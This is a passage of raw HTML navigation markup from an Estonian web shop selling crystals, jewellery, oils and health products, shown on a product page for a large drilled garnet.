                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/meik-240x240h.jpg 2x">
                <a href="https://latene.ee/meik"><span>MEIK</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kategooriad/nahahooldus-240x240w.jpg 2x">
                <a href="https://latene.ee/nahahooldus"><span>NAHAHOOLDUS</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-6">
      <div class="item-content">
        <a href="https://latene.ee/olid" class="catalog-title">ÕLID</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/olid" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/olid-240x240h.jpg 2x" alt="ÕLID" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-120x120.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/olid/aroomiolid/aaloe_vera_aroomioli_2022-240x240.jpg 2x">
                <a href="https://latene.ee/aroomiolid"><span>AROOMIÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/baasõlid-240x240h.jpg 2x">
                <a href="https://latene.ee/baasolid"><span>BAASÕLID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/muud_kaubad/difuuser_pragunenud_1-240x240w.jpg 2x">
                <a href="https://latene.ee/difuuserid"><span>DIFUUSERID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/eeterlikud_õlid-240x240h.jpg 2x">
                <a href="https://latene.ee/eeterlikud-olid"><span>EETERLIKUD ÕLID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/olid"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-7">
      <div class="item-content">
        <a href="https://latene.ee/tervisetooted" class="catalog-title">TERVISETOOTED</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/tervisetooted" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-image="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg" data-srcset="https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/tervisetooted20-240x240w.jpg 2x" alt="TERVISETOOTED" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/ajurveeda20-240x240w.jpg 2x">
                <a href="https://latene.ee/ajurveeda"><span>AJURVEEDA</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/supertoidusegud-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/supertoidusegud-240x240w.jpg 2x">
                <a href="https://latene.ee/supertoidusegud"><span>SUPERTOIDUSEGUD</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/vitamiinid20-240x240w.jpg 2x">
                <a href="https://latene.ee/vitamiinid-ja-mineraalained"><span>VITAMIINID JA MINERAALAINED</span></a>
              </div>
                                  </div>
        </div>
      </div>
    </div>
      <div class="module-item module-item-8">
      <div class="item-content">
        <a href="https://latene.ee/muud-kaubad" class="catalog-title">MUUD KAUBAD</a>
        <div class="item-assets image-left">
                      <a href="https://latene.ee/muud-kaubad" class="catalog-image">
                              <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/muud_kaubad-240x240h.jpg 2x" alt="MUUD KAUBAD" width="120" height="120" class="lazyload"/>
                          </a>
                    <div class="subitems">
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/eliksiiripudelid20-240x240w.jpg 2x">
                <a href="https://latene.ee/eliksiiripudelid"><span>ELIKSIIRIPUDELID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg" data-image2x="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-120x120h.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/KATEKOORIAD/TOOTEKATEGOORIAD/karbid-240x240h.jpg 2x">
                <a href="https://latene.ee/karbid"><span>KARBID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/kotid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/kotid20-240x240w.jpg 2x">
                <a href="https://latene.ee/kotid"><span>KOTID</span></a>
              </div>
                          <div class="subitem" data-image="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg" data-image2x="https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-120x120w.jpg 1x, https://latene.ee/image/cache/catalog/kategooriad/paelad_ketid20-240x240w.jpg 2x">
                <a href="https://latene.ee/paelad-ja-ketid"><span>PAELAD JA KETID</span></a>
              </div>
                                      <div class="subitem view-more">
                <a href="https://latene.ee/muud-kaubad"><span>Vaata lisaks</span></a>
              </div>
                      </div>
        </div>
      </div>
    </div>
  
      </div>
</div>


                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>
</div>
            </div>
                                  </li>
                <li class="menu-item main-menu-item main-menu-item-2 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;10_tene-artiklid" >
              <span class="links-text">Tene artiklid</span>
                          </a>
                        </li>
                <li class="menu-item main-menu-item main-menu-item-3 multi-level drop-menu " >
                              <a href="https://latene.ee/blog;cid;42_2025_horoskoop" >
              <span class="links-text">Aasta horoskoobid</span>
                          </a>
                        </li>
        </ul>
  </div>

    </div>

    <div class="header-cart-group">
                    <div class="top-menu secondary-menu">  <div class="top-menu top-menu-287">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1 dropdown drop-menu">
                  <a href="https://latene.ee/index.php?route=account/login"  class="dropdown-toggle" data-toggle="dropdown"><span class="links-text"></span></a>
            <div class="dropdown-menu j-dropdown">
        <ul class="j-menu">
                          <li class="menu-item top-menu-item-2">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                          <li class="menu-item top-menu-item-3">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

                  </ul>
      </div>
      </li>

          </ul>
  </div>
</div>
                  <div class="desktop-search-wrapper mini-search">
        <div id="search" class="dropdown">
  <button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button>
  <div class="dropdown-menu j-dropdown">
    <div class="header-search">
              <div class="search-categories dropdown drop-menu">
          <div class="search-categories-button dropdown-toggle" data-toggle="dropdown">KÕIK TOOTED</div>

          <div class="dropdown-menu j-dropdown">
              <ul class="j-menu">
                <li data-category_id="0" class="category-level-1"><a>KÕIK TOOTED </a></li>
                <li data-category_id="9999999" class="category-level-2"><a>KÕIK ARTIKLID</a></li>
                            <li data-category_id="250" class=" category-level-2"><a>ARMASTUSEKRISTALLID</a></li>
        
          <li data-category_id="251" class=" category-level-2"><a>KÜLLUSEKRISTALLID</a></li>
        
          <li data-category_id="146" class=" category-level-2"><a>AINUEKSEMPLARID</a></li>
        
          <li data-category_id="231" class=" category-level-2"><a>CBD</a></li>
        
          <li data-category_id="87" class=" category-level-2"><a>EHTED</a></li>
        
          <li data-category_id="136" class=" category-level-2"><a>ERIPAKKUMISED</a></li>
        
          <li data-category_id="151" class=" category-level-2"><a>ILUTOOTED</a></li>
        
          <li data-category_id="78" class=" category-level-2"><a>KRISTALLID</a></li>
        
          <li data-category_id="59" class=" category-level-2"><a>LA TENE BRÄND</a></li>
        
          <li data-category_id="140" class=" category-level-2"><a>LÕPUMÜÜK</a></li>
        
          <li data-category_id="104" class=" category-level-2"><a>MUUD KAUBAD</a></li>
        
          <li data-category_id="141" class=" category-level-2"><a>TERVISETOOTED</a></li>
        
          <li data-category_id="70" class=" category-level-2"><a>VÄEESEMED</a></li>
        
          <li data-category_id="131" class=" category-level-2"><a>ÕLID</a></li>
        
  
              </ul>
          </div>
        </div>
            <input type="text" name="search" value="" placeholder="Otsi..." class="search-input" data-category_id="0"/>
      <button type="button" class="search-button" data-search-url="https://latene.ee/index.php?route=product/search&amp;search="></button>
    </div>
  </div>
</div>

      </div>
            <div class="desktop-cart-wrapper">
        <div id="cart" class="dropdown">
  <a data-toggle="dropdown" data-loading-text="Laadimine..." class="dropdown-toggle cart-heading" href="https://latene.ee/checkout/cart">
        <i class="fa fa-shopping-cart">
              <span class="cart-label">Ostukorv</span>
          </i>
    <span id="cart-items" class="count-badge count-zero">0</span>
  </a>
  <div id="cart-content" class="dropdown-menu cart-content j-dropdown">
    <ul>
            <li>
        <p class="text-center cart-empty">Teie ostukorv on tühi!</p>
      </li>
          </ul>
  </div>
</div>

      </div>
    </div>
  </div>
</div>

              <div class="mobile-header mobile-default mobile-1">
  <div class="mobile-top-bar">
    <div class="mobile-top-menu-wrapper">
        <div class="top-menu top-menu-13">
    <ul class="j-menu">
                  <li class="menu-item top-menu-item top-menu-item-1">
                  <a href="javascript:open_login_popup()" ><span class="links-text">Sisene</span></a>
            </li>

                  <li class="menu-item top-menu-item top-menu-item-2">
                  <a href="javascript:open_register_popup()" ><span class="links-text">Loo konto</span></a>
            </li>

          </ul>
  </div>

    </div>
        <div class="language-currency top-menu">
      <div class="mobile-currency-wrapper">
        
      </div>
      <div class="mobile-language-wrapper">
        
      </div>
    </div>
      </div>
  <div class="mobile-bar sticky-bar">
    <div class="mobile-logo-wrapper">
          </div>
    <div class="mobile-bar-group">
      <div class="menu-trigger"></div>
                  <div class="mobile-search-wrapper mini-search">
        
      </div>
      <div class="mobile-cart-wrapper mini-cart">
        
      </div>
    </div>
  </div>
</div>
      </header>
  
  
<ul class="breadcrumb">
    <li><a href="https://latene.ee/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://latene.ee/ehted">EHTED</a></li>
    <li><a href="https://latene.ee/auguga-kristallid">AUGUGA KRISTALLID</a></li>
    <li><a href="https://latene.ee/ehted/auguga-kristallid/granaat-auguga-suur.html">GRANAAT auguga suur</a></li>
  </ul>
  <h1 class="title page-title"><span>GRANAAT auguga suur</span></h1>
  <div id="top" class="top top-row">
            <div class="grid-rows">
          <div class="grid-row grid-row-top-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-top-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-top-1-1-1">
                    <div class="module module-info_blocks module-info_blocks-288">
  <div class="module-body">
          <div class="module-item module-item-1 info-blocks info-blocks-icon">
                  <a href="https://latene.ee/kohaletoimetamise-viisid.html" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Tasuta tarne al. 50€</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-2 info-blocks info-blocks-icon">
                  <a href="tel:+3725578186" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Helistage meile</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
          <div class="module-item module-item-3 info-blocks info-blocks-icon">
                  <a href="javascript:open_popup(22)" class="info-block" >
                        <div class="info-block-content">
              <div class="info-block-title">Küsi küsimus</div>
              <div class="info-block-text"></div>
            </div>
                      </a>
              </div>
      </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>

<div id="product-product" class="container">
  <div class="row"><aside id="column-left" class="side-column">
      <div class="grid-rows">
          <div class="grid-row grid-row-column-left-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-column-left-1-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-column-left-1-1-1">
                    <div class="accordion-menu accordion-menu-19">
      <h3 class="title module-title">KATEGOORIAD</h3>
    <ul class="j-menu">
              <li class="menu-item accordion-menu-item accordion-menu-item-2">
              <a href="https://latene.ee/ainueksemplarid" >
        <span class="links-text">AINUEKSEMPLARID</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-3">
              <a href="https://latene.ee/cbd " >
        <span class="links-text">CBD</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-4  open active">
              <a href="https://latene.ee/ehted" >
        <span class="links-text">EHTED</span>
                              <span class="open-menu" data-toggle="collapse" data-target="#collapse-6974bbb9368b1" aria-expanded="true" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse in" id="collapse-6974bbb9368b1">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c109 ">
              <a href="https://latene.ee/hobeehted" >
        <span class="links-text">HÕBEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb9368cf" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb9368cf">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c113">
              <a href="https://latene.ee/hoberipatsid" >
        <span class="links-text">HÕBERIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c114">
              <a href="https://latene.ee/hobekorvarongad" >
        <span class="links-text">HÕBEKÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c110">
              <a href="https://latene.ee/hobesormused" >
        <span class="links-text">HÕBESÕRMUSED</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c90">
              <a href="https://latene.ee/kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c129">
              <a href="https://latene.ee/kuldehted" >
        <span class="links-text">KULDEHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c88 open active">
              <a href="https://latene.ee/auguga-kristallid" >
        <span class="links-text">AUGUGA KRISTALLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c89">
              <a href="https://latene.ee/kaeketid1" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c150">
              <a href="https://latene.ee/loomatalismanid" >
        <span class="links-text">LOOMATALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c97">
              <a href="https://latene.ee/ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c126">
              <a href="https://latene.ee/sudametalismanid" >
        <span class="links-text">SÜDAMETALISMANID </span>
              </a>
          </li>

                          <li class="menu-item menu-item-c95">
              <a href="https://latene.ee/sormused" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c117">
              <a href="https://latene.ee/paikeserattad" >
        <span class="links-text">PÄIKESERATTAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-5 ">
              <a href="https://latene.ee/eripakkumised" >
        <span class="links-text">ERIPAKKUMISED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb9369ff" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb9369ff">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c232">
              <a href="https://latene.ee/kuu-eri" >
        <span class="links-text">KUUPAKKUMINE</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-6 ">
              <a href="https://latene.ee/ilutooted" >
        <span class="links-text">ILUTOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936a32" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936a32">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c154">
              <a href="https://latene.ee/massažirullikud" >
        <span class="links-text">MASSAŽIRULLIKUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c152 ">
              <a href="https://latene.ee/meik" >
        <span class="links-text">MEIK</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936a60" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936a60">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c226">
              <a href="https://latene.ee/huuled" >
        <span class="links-text">HUULED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c225">
              <a href="https://latene.ee/kuuned" >
        <span class="links-text">KÜÜNED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c224">
              <a href="https://latene.ee/nagu" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c223">
              <a href="https://latene.ee/silmad-kulmud" >
        <span class="links-text">SILMAD, KULMUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c227">
              <a href="https://latene.ee/meigitarvikud" >
        <span class="links-text">MEIGITARVIKUD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c155 ">
              <a href="https://latene.ee/nahahooldus" >
        <span class="links-text">NAHAHOOLDUS</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936ae6" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936ae6">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c230">
              <a href="https://latene.ee/kehahooldus" >
        <span class="links-text">KEHA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c229">
              <a href="https://latene.ee/katehooldus" >
        <span class="links-text">KÄED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c228">
              <a href="https://latene.ee/naohooldus" >
        <span class="links-text">NÄGU</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-7 ">
              <a href="https://latene.ee/kristallid" >
        <span class="links-text">KRISTALLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936b67" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936b67">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c79">
              <a href="https://latene.ee/poleeritud" >
        <span class="links-text">POLEERITUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c81">
              <a href="https://latene.ee/lihvimata" >
        <span class="links-text">LIHVIMATA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c80">
              <a href="https://latene.ee/geoodid" >
        <span class="links-text">GEOODID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c82">
              <a href="https://latene.ee/massaaž-ja-mediteerimine" >
        <span class="links-text">MASSAAŽ JA MEDITEERIMINE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c120">
              <a href="https://latene.ee/kristallchipsid" >
        <span class="links-text">KRISTALLCHIPSID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-8 ">
              <a href="https://latene.ee/la-tene-brand" >
        <span class="links-text">LA TENE BRÄND</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936bed" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936bed">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c257">
              <a href="https://latene.ee/2025" >
        <span class="links-text">2025</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c269 ">
              <a href="https://latene.ee/2026" >
        <span class="links-text">2026</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936c1c" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936c1c">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c271">
              <a href="https://latene.ee/2026-ehted" >
        <span class="links-text">EHTED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c270">
              <a href="https://latene.ee/2026-komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c252 ">
              <a href="https://latene.ee/eksklusiivsed-vaeeheted" >
        <span class="links-text">EKSKLUSIIVSED VÄEEHTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936c63" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936c63">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c256">
              <a href="https://latene.ee/latene-eksklusiivne-kaelaehe" >
        <span class="links-text">KAELAEHE</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c255">
              <a href="https://latene.ee/latene-eksklusiivne-kaevoru" >
        <span class="links-text">KÄEVÕRUD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c253">
              <a href="https://latene.ee/korvarongad-1" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c254">
              <a href="https://latene.ee/latene-eksklusiivne-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                          <li class="menu-item menu-item-c244">
              <a href="https://latene.ee/jalaketid" >
        <span class="links-text">JALAKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c233">
              <a href="https://latene.ee/latene-kaelakeed" >
        <span class="links-text">KAELAKEED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c237">
              <a href="https://latene.ee/kinkekomplektid.html" >
        <span class="links-text">KINKEKOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c65">
              <a href="https://latene.ee/komplektid" >
        <span class="links-text">KOMPLEKTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c248">
              <a href="https://latene.ee/latene-talisman" >
        <span class="links-text">TALISMANID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c60">
              <a href="https://latene.ee/kaeketid" >
        <span class="links-text">KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c118">
              <a href="https://latene.ee/korvarongad-118" >
        <span class="links-text">KÕRVARÕNGAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c149">
              <a href="https://latene.ee/laste-kaeketid" >
        <span class="links-text">LASTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c125">
              <a href="https://latene.ee/meeste-kaeketid" >
        <span class="links-text">MEESTE KÄEKETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c236">
              <a href="https://latene.ee/la-tene-ripatsid" >
        <span class="links-text">RIPATSID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c122">
              <a href="https://latene.ee/sormused-122" >
        <span class="links-text">SÕRMUSED</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c108">
              <a href="https://latene.ee/tahemargid" >
        <span class="links-text">TÄHEMÄRGID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c249">
              <a href="https://latene.ee/la-tene-votmehoidjad" >
        <span class="links-text">VÕTMEHOIDJA</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c133 ">
              <a href="https://latene.ee/olid-133" >
        <span class="links-text">ÕLID</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936ddc" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936ddc">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c235">
              <a href="https://latene.ee/la-tene-aroomiolid" >
        <span class="links-text">AROOMIÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c135">
              <a href="https://latene.ee/eeterlikud-olid-135" >
        <span class="links-text">EETERLIKUD ÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c134">
              <a href="https://latene.ee/baasolid-134" >
        <span class="links-text">BAASÕLID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c138">
              <a href="https://latene.ee/roll-on-eeterlikud-olid" >
        <span class="links-text">ROLL-ON EETERLIKUD ÕLID</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-9">
              <a href="https://latene.ee/lopumuuk" >
        <span class="links-text">LÕPUMÜÜK KUNI -30%</span>
              </a>
          </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-10 ">
              <a href="https://latene.ee/muud-kaubad" >
        <span class="links-text">MUUD KAUBAD</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936e71" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936e71">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c148">
              <a href="https://latene.ee/eliksiiripudelid" >
        <span class="links-text">ELIKSIIRIPUDELID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c112">
              <a href="https://latene.ee/karbid" >
        <span class="links-text">KARBID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c105">
              <a href="https://latene.ee/kotid" >
        <span class="links-text">KOTID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c116">
              <a href="https://latene.ee/paelad-ja-ketid" >
        <span class="links-text">PAELAD JA KETID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c239">
              <a href="https://latene.ee/spirituaalsed-sokid" >
        <span class="links-text">SPIRITUAALSED SOKID</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c119">
              <a href="https://latene.ee/talismanide-hoidjad" >
        <span class="links-text">TALISMANIDE HOIDJAD</span>
              </a>
          </li>

                          <li class="menu-item menu-item-c145">
              <a href="https://latene.ee/viirukihoidjad" >
        <span class="links-text">VIIRUKIHOIDJAD</span>
              </a>
          </li>

                  </ul>
      </div>
      </li>

              <li class="menu-item accordion-menu-item accordion-menu-item-11 ">
              <a href="https://latene.ee/tervisetooted" >
        <span class="links-text">TERVISETOOTED</span>
                              <span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6974bbb936f2a" role="heading"><i class="fa fa-plus"></i></span>
                        </a>
              <div class="collapse " id="collapse-6974bbb936f2a">
        <ul class="j-menu">
                          <li class="menu-item menu-item-c143">
              <a href="https://latene.ee/ajurveeda" >
